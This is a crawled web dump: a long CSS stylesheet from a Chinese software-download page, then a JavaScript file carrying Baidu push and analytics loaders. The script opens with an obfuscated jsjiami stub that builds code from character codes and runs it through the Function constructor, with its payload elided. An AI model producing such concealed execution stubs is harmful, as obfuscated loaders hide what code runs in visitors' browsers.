	padding:30px 0 0;
	font-size:12px;
	line-height:20px;
}
.dimensional-layerBox a {
	color:#F30;
}
.dimensional-layerBox a:hover {
	color:#F30;
}
.downLoad-box .tip {
	display:block;
	margin:5px 0 0;
	color:#999;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-box .download-items li {
	position:relative;
	padding:5px 0 9px;
}
.downLoad-box a[onclick="pageskip(6)"] {
	color:#1f4f88;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-box a[onclick="pageskip(6)"]:hover {
	color:#c00;
}
.downLoad-box .tip-ad {
	margin:5px 0 0;
	font-family:'Microsoft YaHei',Microsoft YaHei;
}
.downLoad-box .tip-ad label {
	float:left;
}
.downLoad-box .tip-ad input {
	width:14px;
	height:14px;
	overflow:hidden;
	margin:-2px 5px 0 0;
}
.downLoad-box a.pc-button {
	font-size:16px;
	border-color:#67c03e;
	color:#fff;
	background-color:#67c03e;
}
.downLoad-box a.pc-button:hover {
	border-color:#5fb736;
	background-color:#5fb736;
}
.downLoad-box a.pc-button:hover span {
	border-color:#55a631;
	background-color:#55a631;
}
.downLoad-box a.pc-button span {
	border-color:#56a833;
	background-color:#55a631;
}
.downLoad-box .pc-button .icon i {
	background:url(//icon.zol-img.com.cn/sj/images/downbtn1.png) no-repeat;
	width:24px;
	height:24px;
}
.video-list .video-item {
	padding:4px 0 15px;
}
.video-list .item-header {
	line-height:22px;
}
.video-list .item-header .item-title {
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.video-list .video-div {
	padding:5px 0 0;
}
.downLoad-list .downLoad-item {
	padding:15px 0 5px;
}
.downLoad-list .item-header {
	height:30px;
	padding:0 10px;
	background-color:#f6f6f6;
}
.downLoad-list .item-header .item-title {
	font:normal 14px/30px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .soft-download {
	padding:8px 0 0 10px;
}
.downLoad-list .soft-download .dimensional-code {
	float:right;
	padding:7px 0 0 20px;
	width:144px;
}
.downLoad-list .dimensional-code .pic {
	display:block;
	width:92px;
	margin:0 auto;
	border:1px solid #ccc;
	padding:10px 0 10px 10px;
}
.downLoad-list .dimensional-code p {
	margin:5px 0 0;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .dimensional-code a {
	color:#F30;
}
.downLoad-list .dimensional-code a:hover {
	color:#F30;
}
.downLoad-list .soft-detail {
	overflow:hidden;
	*zoom:1;
}
.downLoad-list .soft-detail .soft-title {
	padding:2px 0 5px;
	font:bold 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .soft-detail .soft-infor {
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.downLoad-list .soft-detail .infor-item {
	overflow:hidden;
	*zoom:1;
}
.downLoad-list .soft-detail .item-title {
	float:left;
	color:#a9a9a9;
}
.downLoad-list .soft-detail .downLoad-box {
	padding:14px 0 0;
}
.downLoad-list .downLoad-box a {
	margin:0 0 10px;
}
.downLoad-list .soft-detail dl {
	padding:14px 0 5px;
}
.downLoad-list .soft-detail dd {
	clear:both;
}
.downLoad-list dd span {
	display:block;
	font-size:14px;
	line-height:30px;
}
.downLoad-list dd .downLoad-link {
	color:#1f4f88;
}
.downLoad-list dd .downLoad-link:hover {
	color:#c00;
}
.page {
	overflow:hidden;
	padding:20px 0 0;
	color:#222;
	font:normal 14px/32px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
}
.page a,.page span {
	display:inline-block;
	margin:0 4px;
	padding:0 12px;
	height:32px;
	border:1px solid #ccc;
	background-color:#fff;
	text-align:center;
	vertical-align:middle;
}
.page .now {
	border-color:#4ea924;
	background-color:#4ea924;
	color:#fff;
}
.page .morelink {
	margin:0;
	padding:0;
	width:20px;
	border:0 none;
	background:none;
	font-family:tahoma;
	font-weight:normal;
}
.page .page-prev,.page .page-next,.page .noprev,.page .nonext {
	width:auto;
	padding:0 8px 0 20px;
	font-size:14px;
	background-position:-72px -126px;
	background-color:#fff;
}
.page .page-next,.page .noprev,.page .nonext {
	padding:0 20px 0 8px;
	margin-right:0;
	background-position:57px -126px;
	background-color:#fff;
}
.page a:hover {
	background-color:#f5f5f5;
	color:#333;
	text-decoration:none;
}
.page a.noprev:hover,.page a.nonext:hover {
	background:#fff;
}
.page-box {
	line-height:30px;
}
.page-box .page {
	padding-top:25px;
	text-align:left;
}
.switch-content {
	padding:0 0 30px;
}
.switch-content .section {
	margin-top:21px;
	border:0 none;
	background:#fff;
}
.switch-content .section .section-header {
	height:24px;
	padding:0;
	border:0 none;
	background:#fff;
	line-height:24px;
}
.switch-content .section .section-title {
	font:bold 15px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .text {
	padding:4px 0 0;
	color:#666;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .text p {
	max-height:44px;
	_height:44px;
	overflow:hidden;
}
.switch-content .more {
	display:inline-block;
	margin:5px 0 0;
	color:#1f4f88;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .more:hover {
	color:#c00;
}
.switch-content .picList-box {
	overflow:hidden;
}
.switch-content .picList-box .pic-list {
	margin:0 -145px 0 0;
}
.switch-content .send-post .sendPost-header {
	position:relative;
	z-index:5;
	margin:7px 0 0;
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .sendPost-header .user-score {
	float:left;
}
.switch-content .sendPost-header .user-score span {
	float:left;
}
.switch-content .sendPost-header .rate-bar {
	width:120px;
	margin:0 10px 0 0;
	background:none;
}
.switch-content .sendPost-header .rate-item {
	float:left;
	width:24px;
	height:22px;
	overflow:hidden;
	background-position:0 -55px;
	cursor:pointer;
}
.switch-content .sendPost-header .h-item {
	background-position:0 -30px;
}
.switch-content .sendPost-header .error-tip {
	position:relative;
	*zoom:1;
	float:right;
	width:128px;
}
.switch-content .sendPost-header .trigger {
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:98px;
	height:25px;
	overflow:hidden;
	padding:0 0 0 30px;
	background-position:0 0;
	color:#fff;
	font-size:12px;
	line-height:25px;
	cursor:pointer;
}
.switch-content .sendPost-header .error-box {
	position:absolute;
	top:37px;
	z-index:10;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	width:336px;
	height:105px;
	border:1px solid #e3e1e1;
	background-color:#fff;
	-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);
	-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);
	box-shadow:0 1px 4px rgba(0,0,0,.065);
}
.switch-content .sendPost-header .arrow-icon {
	position:absolute;
	top:-7px;
	left:20px;
	width:13px;
	height:7px;
	overflow:hidden;
	background-position:-85px -100px;
	text-indent:-999em;
}
.switch-content .sendPost-header .closed-btn {
	float:right;
	padding:0 5px 0 0;
	cursor:pointer;
}
.switch-content .sendPost-header .closed-btn:hover {
	color:#c00;
}
.switch-content .sendPost-header .error-item {
	float:left;
	height:22px;
	padding:14px 0 0 20px;
	line-height:22px;
}
.switch-content .sendPost-header input {
	float:left;
	width:14px;
	height:14px;
	overflow:hidden;
	margin:5px 5px 0 0;
}
.switch-content .sendPost-header .error-bar {
	padding:16px 0 0 20px;
}
.switch-content .sendPost-header .error-input {
	float:left;
	height:15px;
	width:223px;
	margin:0;
	padding:7px 5px;
	border:1px solid #d9d9d9;
	border-right:0 none;
}
.switch-content .sendPost-header .error-button {
	_display:inline;
	float:left;
	width:62px;
	height:31px;
	border:0 none;
	border-radius:0 2px 2px 0;
	background-color:#4ea924;
	color:#fff;
	outline:0 none;
	text-align:center;
	line-height:28px;
	cursor:pointer;
}
.switch-content .sendPost-header .error-button:hover {
	background-color:#459D1C;
}
.switch-content .send-post .post-text {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	width:100%;
	height:102px;
	overflow:hidden;
	margin:15px 0 0;
	border:1px solid #ccc;
	border-color:#ccc #e9e9e9 #e9e9e9 #ccc;
}
.switch-content .send-post textarea {
	position:absolute;
	top:0;
	left:0;
	width:97%;
	height:88px;
	padding:7px 10px;
	resize:none;
	outline:0 none;
	overflow:hidden;
	border:0 none;
	box-shadow:inset 0 2px 4px 0 rgba(0,0,0,.04);
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:left;
}
.switch-content .send-post textarea:focus {
	background-color:#fff;
	color:#333;
	box-shadow:inset 0 2px 4px 0 rgba(0,0,0,.04);
}
.switch-content .send-post .operate-bar {
	height:32px;
	padding:10px 0 0;
	color:#666;
	font-size:12px;
	line-height:32px;
}
.switch-content .send-post .button,.switch-content .send-post .button:hover {
	float:right;
	width:70px;
	height:32px;
	border-radius:2px;
	border:1px solid #e0e0e0;
	outline:0 none;
	background-position:-15px -150px;
	color:#999;
	font:normal 15px/30px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
	line-height:30px;
	cursor:default;
}
.switch-content .send-post .button-active {
	border-color:#4ea924;
	background:#4ea924;
	color:#fff;
}
.switch-content .send-post .button-active:hover {
	border-color:#459d1c;
	background:#459d1c;
	color:#fff;
}
.switch-content .send-post .captcha {
	float:right;
	width:190px;
}
.switch-content .captcha span {
	float:left;
}
.switch-content .captcha img {
	border:1px solid #8F8F8F;
	cursor:pointer;
	vertical-align:top;
}
.switch-content .send-post .face {
	float:left;
	width:50px;
	margin:5px 20px 0 0;
	cursor:pointer;
}
.switch-content .send-post .smile-icon {
	float:left;
	height:22px;
	width:25px;
	padding:0 0 0 25px;
	background-position:-144px -135px;
	line-height:22px;
}
.switch-content .send-post .smile-icon:hover {
	background-position:-144px -160px;
}
.switch-content .send-post .upload-box {
	float:left;
	width:250px;
	height:32px;
	overflow:hidden;
	line-height:32px;
	cursor:pointer;
}
.switch-content .send-post .check-code {
	_display:inline;
	float:left;
	width:70px;
	height:30px;
	margin:0 10px;
	border:1px solid #e9e9e9;
	text-align:center;
}
.switch-content .discuss-tip {
	padding:3px 0 0;
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .discuss-tip .more {
	font-size:14px;
}
.switch-content .discuss-tip em {
	padding:0 5px;
	color:#f60;
}
.switch-content .discuss-tip a {
	padding:0 5px;
}
.switch-content .discuss-tip .send-link {
	float:right;
	height:38px;
	padding:0 30px;
	border-radius:2px;
	background-color:#4ea924;
	color:#fff;
	font-size:16px;
	text-align:center;
	line-height:38px;
	_margin:-9px 0 0;
}
.switch-content .discuss-tip .send-link:hover {
	background-color:#459d1c;
	text-decoration:none;
}
.switch-content .discuss-area .discuss-item {
	padding:10px 0 3px 50px;
	border-bottom:1px solid #f0f0f0;
	font-family:'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .discuss-area .item-header {
	overflow:hidden;
	*zoom:1;
}
.switch-content .discuss-area .user-avatar {
	_display:inline;
	float:left;
	margin:5px 0 0 -50px;
}
.switch-content .discuss-area .delete-btn {
	float:right;
	color:#c00;
	line-height:24px;
	cursor:pointer;
}
.switch-content .discuss-item img {
	border-radius:2px;
}
.switch-content .discuss-area .support-link {
	float:right;
	margin:5px 0 0;
	padding:0 0 0 20px;
	background-position:-151px -231px;
	cursor:pointer;
}
.switch-content .discuss-area .support-link:hover {
	background-position:-151px -256px;
}
.switch-content .discuss-area .user-name {
	overflow:hidden;
	*zoom:1;
	height:24px;
	font-size:12px;
	line-height:24px;
}
.switch-content .discuss-area .item-infor {
	height:24px;
	overflow:hidden;
	*zoom:1;
	line-height:24px;
}
.switch-content .discuss-area .item-infor span {
	float:left;
	color:#999;
}
.switch-content .discuss-area .rate-bar {
	margin:5px 5px 0;
}
.switch-content .discuss-area .item-content {
	padding:4px 0 0 0;
	font-size:14px;
	line-height:24px;
	word-break:break-all;
}
.switch-content .discuss-area .item-content img {
	vertical-align:text-bottom;
	padding:8px 0 0;
}
.switch-content .discuss-area .operate-bar {
	padding:5px 0 6px 0;
	line-height:24px;
}
.switch-content .discuss-area .reply-box {
	float:left;
	width:60px;
}
.switch-content .discuss-area .reply-link {
	position:relative;
	height:14px;
	padding:1px 9px 1px 0;
	color:#999;
	line-height:14px;
	cursor:pointer;
}
.switch-content .discuss-area .reply-link:after {
	content:" ";
	position:absolute;
	top:4px;
	right:0;
	width:1px;
	height:12px;
	overflow:hidden;
	background:#ccc;
	vertical-align:middle;
}
.switch-content .discuss-area .reply-link em {
	color:#f60;
}
.switch-content .reply-area {
	position:relative;
	z-index:100;
	margin:11px 0 6px;
	width:534px;
	padding:15px 15px 10px;
	border:1px solid #f0f0f0;
	border-radius:2px;
	background-color:#fcfcfc;
}
.switch-content .reply-area .arrow-icon {
	position:absolute;
	top:-11px;
	_top:-10px;
	left:10px;
	width:19px;
	height:11px;
	overflow:hidden;
	background-position:-100px -80px;
	text-indent:-999em;
}
.switch-content .reply-area .reply-items {
	overflow:hidden;
	zoom:1;
	margin:5px 0 0;
}
.switch-content .reply-area .item {
	margin:-1px 0 1px;
	padding:15px 0 9px;
	border-top:1px solid #f0f0f0;
}
.switch-content .reply-area .user-avatar {
	margin:0 10px 0 0;
	padding:0 0 3px;
}
.switch-content .reply-area .user-avatar img {
	border:0 none;
}
.switch-content .reply-area .reply-content {
	overflow:hidden;
	zoom:1;
	font-size:12px;
	line-height:16px;
}
.switch-content .reply-area .post-text {
	min-height:25px;
	_height:25px;
	margin:3px 0 0;
	font-size:12px;
	line-height:22px;
}
.switch-content .reply-area .post-text .name {
	font-weight:normal;
}
.switch-content .reply-area .post-infor {
	line-height:18px;
}
.switch-content .reply-area .marks {
	padding:0 5px 0 0;
	color:#c00;
}
.switch-content .reply-area .time {
	padding:0 0 0 10px;
	color:#999;
}
.switch-content .reply-area .reply-bar {
	padding:0 62px 0 30px;
}
.switch-content .reply-area .face {
	_position:absolute;
	_top:16px;
	left:0;
	margin-left:-30px;
	_margin-left:0;
}
.switch-content .reply-area .smile-icon {
	top:6px;
}
.switch-content .reply-area .reply-link {
	float:right;
	cursor:pointer;
}
.switch-content .reply-area .reply-link:hover {
	color:#c00;
	text-decoration:underline;
}
.switch-content .reply-area .reply-text {
	overflow:hidden;
	zoom:1;
	padding:0 5px;
	border:1px solid #d9d9d9;
	border-right:0 none;
	background-color:#fff;
}
.switch-content .reply-area .reply-text input {
	float:left;
	width:100%;
	height:14px;
	padding:8px 0;
	border:0 none;
	outline:0 none;
	font-family:'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	line-height:14px;
}
.switch-content .reply-area .reply-btn {
	_display:inline;
	float:right;
	width:62px;
	height:32px;
	margin:0 -62px 0 0;
	border:0 none;
	border-radius:0 2px 2px 0;
	background-color:#4ea924;
	color:#fff;
	outline:0 none;
	text-align:center;
	line-height:32px;
	cursor:pointer;
}
.switch-content .reply-area .reply-btn:hover {
	background-color:#459d1c;
}
.switch-content .reply-area .delete-btn {
	float:right;
	color:#c00;
	cursor:pointer;
}
.switch-content .reply-area .delete-btn:hover {
	color:#c00;
	text-decoration:underline;
}
.switch-content .bottomDiscuss-tip {
	padding-top:20px;
	line-height:38px;
	_padding-top:24px;
	_line-height:22px;
}
.switch-content .summary-container p {
	max-height:5000px;
	_height:auto;
	padding:0 0 10px;
}
.switch-content .screenshot-container img {
	border-radius:0;
}
.switch-content .screenshot-container .sjWallpaper-panel,.switch-content .screenshot-container .deskWallpaper-panel,.switch-content .screenshot-container .screenshot-panel {
	_width:613px;
	overflow:hidden;
}
.switch-content .screenshot-container .more {
	margin:5px 0 0;
}
.switch-content .sjWallpaper-panel li {
	width:120px;
	padding:8px 10px 0 0;
}
.switch-content .sjWallpaper-panel .pic-list {
	margin:0 -160px 0 0;
}
.switch-content .screenshot-container .deskWallpaper-panel {
	overflow:hidden;
}
.switch-content .deskWallpaper-panel .pic-list {
	margin:0 -200px 0 0;
}
.switch-content .deskWallpaper-panel li {
	width:160px;
	width:200px;
	height:125px;
	padding:15px 10px 0 0;
}
.switch-content .screenshot-panel {
	overflow:hidden;
}
.switch-content .screenshot-panel .more {
	margin:10px 0 0;
}
.switch-content .screenshot-panel .pic-list {
	margin:10px 0 0;
	width:300%;
	_width:1000px;
}
.switch-content .screenshot-panel .pic-list:first-child {
	margin-top:0;
}
.switch-content .screenshot-panel li {
	width:auto;
	height:120px;
	overflow:hidden;
	margin:10px 0 0;
	padding:0 10px 0 0;
	background-color:#f8f8f8;
	line-height:118px;
	vertical-align:middle;
	*display:block;
	*font-size:105px;
	*font-family:Arial;
}
.switch-content .screenshot-panel img {
	vertical-align:middle;
}
.switch-content .evaluation-container .more,.switch-content .comment-container .more {
	display:block;
	width:117px;
	height:38px;
	overflow:hidden;
	margin:20px auto 0;
	padding:0 0 0 33px;
	border-radius:3px;
	background-color:#4ea924;
	color:#fff;
	font:normal 16px/38px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.switch-content .comment-container .more:hover,.switch-content .evaluation-container .more:hover {
	background-color:#459d1c;
	color:#fff;
	text-decoration:none;
}
.evaluation-container .more i,.comment-container .more i {
	display:inline-block;
	_display:inline;
	float:right;
	width:11px;
	height:12px;
	overflow:hidden;
	margin:14px 34px 0 0;
	background-position:0 -164px;
}
.aside .section {
	margin-top:30px;
	border:0 none;
	background-color:#fff;
}
.aside .section .section-header {
	position:relative;
	height:1px;
	overflow:visible;
	margin:10px 0;
	padding:0;
	border:0 none;
	background:#ebebeb;
}
.aside .section .section-title {
	position:absolute;
	top:-8px;
	left:0;
	padding:0 5px 0 0;
	background-color:#fff;
	font:normal 12px/18px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.aside .section .more {
	position:absolute;
	right:0;
	top:-8px;
	background:#fff;
	padding:0 0 0 5px;
	font:normal 12px/18px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.aside .pic-list {
	margin:0 -20px 0 0;
}
.aside .pic-list li {
	width:70px;
	padding:10px 20px 0 0;
}
.aside .downLoad-section {
	margin-top:19px;
}
.aside .downLoad-section .section-header {
	height:27px;
	margin:0;
	background-color:#fff;
	line-height:27px;
}
.aside .downLoad-section .section-title {
	font:bold 15px/32px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.hotSofts-section {
	width:1098px;
	margin-top:15px;
}
.hotSofts-section .section-title {
	font:bold 15px/35px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.hotSofts-section .section-header .more {
	font:normal 12px/35px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.recommendGame-section {
	width:978px;
	margin-top:15px;
}
.recommendGame-section .pic-list {
	padding-left:4px;
}
.recommendGame-section .pic-list li {
	width:230px;
	height:80px;
	padding:15px 0 15px 10px;
}
.layerbox-overlay {
	background:#000;
	filter:alpha(opacity=30);
	opacity:.3;
	-moz-opacity:.3;
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	display:none;
	z-index:50;
	_position:absolute;
	_height:expression(documentElement.offsetHeight+"px");
	_top:expression(documentElement.scrollTop+"px");
}
.layer-box {
	display:none;
	padding:5px;
	background:rgba(0,0,0,0.2);
	filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#32000000,endColorstr=#32000000);
	z-index:51;
}
:root .layer-box {
	filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1,startColorstr=#00000000,endColorstr=#00000000);
}
.tip-layer {
	width:798px;
	border:1px solid #e0e0e0;
	background-color:#fff;
}
.tip-layer .hd {
	position:relative;
	height:34px;
	line-height:34px;
	border-bottom:1px solid #e0e0e0;
	background-repeat:repeat-x;
	background-position:0 0;
}
.tip-layer .hd h3 {
	padding:0 0 0 8px;
	font-size:14px;
	line-height:34px;
}
.tip-layer .close {
	position:absolute;
	top:10px;
	right:10px;
	width:15px;
	height:15px;
	display:block;
	cursor:pointer;
	background:url(//icon.zol-img.com.cn/sj/images/sjbz_tip-bg.png) no-repeat -73px -76px;
	margin:0;
}
.tip-content .tip-left {
	float:left;
	width:152px;
	height:445px;
	padding:11px 0 0 10px;
	overflow-x:hidden;
	overflow-y:auto;
}
.tip-content .tip-right {
	float:right;
	width:608px;
	height:445px;
	padding:11px 14px 0;
	overflow-x:hidden;
	overflow-y:auto;
}
.tip-content .title {
	height:20px;
	line-height:20px;
	color:#999;
}
.tip-content .brand-list {
	padding:10px 0 0;
}
.tip-content .brand-list li {
	float:left;
	width:65px;
	height:20px;
	padding:2px 0;
	line-height:20px;
	overflow:hidden;
}
.layer-box .brand-list li a {
	display:inline-block;
	padding:0 5px;
	color:#333;
}
.layer-box .brand-list li a:hover {
	color:#fff;
	background-color:#f90;
	text-decoration:none;
}
.layer-box .brand-list .current a {
	background-color:#f60;
	color:#fff;
}
.layer-box .brand-list .current a:hover {
	background-color:#f60;
	color:#fff;
	text-decoration:none;
}
.brand-list .li-hover .item9-shift-box {
	top:71px;
	left:auto;
	right:-1px;
}
.phone-detail p {
	height:77px;
	*height:76px;
	overflow:hidden;
	zoom:1;
	font:bold 14px/24px Arial;
}
.tip-content .phone-model-list {
	padding:10px 0 10px;
}
.tip-content .phone-model-list li {
	word-break:break-all;
	float:left;
	width:118px;
	height:20px;
	padding:2px 0;
	line-height:20px;
}
.phone-model-list li {
	overflow:hidden;
}
.phone-model-list li a {
	display:inline-block;
	padding:0 5px;
	color:#333;
}
.phone-model-list li a:hover {
	color:#fff;
	background-color:#f90;
	text-decoration:none;
}
.tip-content .phone-model-header {
	height:30px;
	line-height:30px;
	padding:6px 0 0;
	border-top:1px dotted #e0e0e0;
	font-size:12px;
	color:#999;
	font-weight:400;
}
.tip-content .phone-model-header em {
	font-family:arial;
	font-size:18px;
	margin:0 5px;
}
.phone-soft-footer .footer-nav-box {
	margin-top:20px;
	height:40px;
	background:#333;
}
.phone-soft-footer .footer-nav {
	width:1100px;
	margin:0 auto;
}
.phone-soft-footer .footer-nav .copyright {
	float:left;
	padding:0 0 0 40px;
	background:url(//icon.zol-img.com.cn/2013/footer.png) no-repeat -256px -112px;
	line-height:40px;
	color:#ccc;
}
.phone-soft-footer .footer-nav p {
	float:right;
	line-height:40px;
	color:#666;
}
.phone-soft-footer .footer-nav p a {
	color:#ccc;
	margin:0 7px;
}
#pubFeedBack {
	margin-left:565px!important;
}
#pubFeedBack #backTop,#pubFeedBack #callSurvey {
	background-color:#4ea924!important;
}
#pubFeedBack #backTop:hover,#pubFeedBack #callSurvey:hover {
	background-color:#40a114!important;
}
.zLive-banner {
	margin:10px 0 0;
	width:250px;
	height:230px;
	overflow:hidden;
}
.zLive-banner img {
	vertical-align:top;
}
.bottom-tuiguang {
	background:url(//icon.zol-img.com.cn/products/v3/list/ad-pinstripe.png) repeat 0 0;
	margin-top:15px;
}
.bottom-tuiguang-left {
	float:left;
	width:140px;
	font:14px/60px 'Microsoft YaHei',arial;
	color:#666;
	text-align:center;
}
.bottom-tuiguang-right {
	float:left;
	width:960px;
}
.survey-radio,.survey-radio i,.survey-close,.survey-submit,.survey-tip,#backTop i,#callSurvey i {
	background:url(//icon.zol-img.com.cn/sj/images/pubFeedBack-bg.png) no-repeat;
	_background:url(//icon.zol-img.com.cn/sj/images/pubFeedBack_IE6bg.png) no-repeat;
}
.survey-box {
	opacity:3;
	opacity:1 \0/;
	width:318px;
	height:232px;
	position:fixed;
	_position:absolute;
	right:0;
	bottom:1px;
	overflow:hidden;
	border:1px solid #e6e6e6;
	background-color:#fff;
	box-shadow:-2px -2px 15px #ccc;
	-webkit-box-shadow:-2px -2px 15px #ccc;
	-moz-box-shadow:-2px -2px 15px #ccc;
	font-family:arial,'\5b8b\4f53';
	font-size:12px;
	z-index:10000000;
}
.survey-ie {
	visibility:hidden;
	height:205px;
	right:0;
	bottom:0;
}
.survey-show-w3c {
	height:205px;
	opacity:1;
	right:0;
	bottom:0;
	-webkit-transition-timing-function:ease-out;
	-moz-transition-timing-function:ease-out;
	-o-transition-timing-function:ease-out;
	-webkit-transition-duration:.8s;
	-moz-transition-duration:.8s;
	-o-transition-duration:.8s;
}
.survey-hide-w3c {
	-webkit-transition-timing-function:ease-out;
	-moz-transition-timing-function:ease-out;
	-o-transition-timing-function:ease-out;
	-webkit-transition-duration:.8s;
	-moz-transition-duration:.8s;
	-o-transition-duration:.8s;
}
.survey-header {
	width:318px;
	height:32px;
	border-bottom:1px solid #f0f0f0;
	line-height:32px;
	color:#333;
}
.survey-title {
	float:left;
	font:bold 12px/32px '\5b8b\4f53';
	text-indent:15px;
}
.survey-title em {
	color:#F60;
}
.survey-close {
	float:right;
	height:32px;
	width:32px;
	background-position:0 -53px;
	outline:0 none;
}
.survey-close:hover {
	background-position:-25px -53px;
}
.survey-main {
	padding:10px 15px 15px;
	width:290px;
}
.survey-radio {
	float:left;
	position:relative;
	zoom:1;
	width:50px;
	padding-left:50px;
	height:25px;
	line-height:25px;
	background-position:-87px -56px;
	cursor:pointer;
}
.survey-radio-good-sel,.survey-radio-bad-sel {
	background-position:-87px -81px;
}
.survey-radio i {
	position:absolute;
	left:23px;
	top:4px;
	width:21px;
	height:18px;
}
.survey-radio-good i {
	background-position:0 -115px;
}
.survey-radio-good-sel i {
	background-position:0 -89px;
}
.survey-radio-bad i {
	background-position:-26px -115px;
}
.survey-radio-bad-sel i {
	background-position:-26px -89px;
}
.survey-text {
	clear:both;
	width:283px;
	height:74px;
	border:1px solid #d8d7d7;
	margin:12px 0 0;
	padding:2px 0 2px 5px;
	resize:none;
	_display:inline;
	font-size:12px;
	overflow-y:auto;
	line-height:18px;
	vertical-align:top;
}
.survey-text.default {
	color:#999;
}
.survey-count {
	margin-top:10px;
	float:left;
	height:24px;
	line-height:24px;
	color:#999;
}
.survey-count-cur {
	color:#666;
}
.survey-count-over {
	color:#f60;
}
.survey-submit {
	float:right;
	border:0 none;
	width:49px;
	height:24px;
	margin-top:10px;
	text-indent:-999em;
	overflow:hidden;
	background-position:-51px -28px;
	cursor:pointer;
}
.survey-submit:hover {
	background-position:0 -28px;
}
.survey-submit-disabled,.survey-submit-disabled:hover {
	cursor:default;
	background-position:0 -145px;
}
.survey-mask {
	background:#eee;
	width:100%;
	height:100%;
	_height:205px;
	position:absolute;
	left:0;
	top:0;
	z-index:10;
	opacity:.5;
	filter:alpha(opacity=50);
	display:none;
}
.survey-tip {
	position:absolute;
	left:50%;
	top:50%;
	display:none;
	margin:-20px 0 0 -100px;
	padding:9px;
	width:185px;
	height:20px;
	line-height:20px;
	border:1px solid #ffc34c;
	background-color:#fffad6;
	z-index:11;
	text-indent:20px;
	opacity:.7;
	filter:alpha(opacity=70);
}
.survey-tip.warning {
	background-position:-50px -143px;
}
.survey-tip.success {
	background-color:#d8f1ff;
	background-position:-75px -106px;
	border-color:#6abeea;
}
#pubFeedBack {
	position:fixed;
	_position:absolute;
	left:50%;
	z-index:10000;
	margin-left:505px;
	bottom:60px;
	width:60px;
	font-size:12px;
}
#backTop,#callSurvey {
	display:block;
	width:60px;
	padding:1px;
	height:60px;
	background-color:#5E9FE1;
	line-height:22px;
	text-align:center;
	color:#fff;
	text-decoration:none;
}
#backTop {
	position:relative;
	display:none;
	overflow:hidden;
	background:#5E9FE1;
	text-indent:-999em;
}
#backTop:hover {
	background:#3687D9;
	zoom:1;
	text-decoration:none;
	color:#fff;
}
#backTop i {
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	width:25px;
	height:13px;
	margin:-6px 0 0 -12px;
	background-position:0 0;
}
#callSurvey {
	margin-top:1px;
	background:#5E9FE1;
}
#callSurvey:hover {
	background:#3687D9;
	zoom:1;
	text-decoration:none;
	color:#fff;
}
#callSurvey i {
	display:none;
	width:26px;
	height:25px;
	margin:9px auto 0;
	background-position:0 0;
}
#callSurvey:hover i {
	background-position:-30px 0;
}
#backTop .text {
	display:none;
}
#callSurvey .text {
	display:block;
	width:40px;
	margin:12px auto 0;
	margin-top:12px\9;
	font:normal 14px/16px "Microsoft YaHei","\5FAE\8F6F\96C5\9ED1";
}
#backTop,#callSurvey {
	background-color:#54575C!important;
}
#backTop:hover,#callSurvey:hover {
	background-color:#2A2D34!important;
}
.app_down_txt {
	color:#b9b9b9;
	font-size:12px;
	padding:10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.simayi.net/js/home/address.js
body_size: 1488
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?08afca36adf89641ed6e1d8ef445144c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
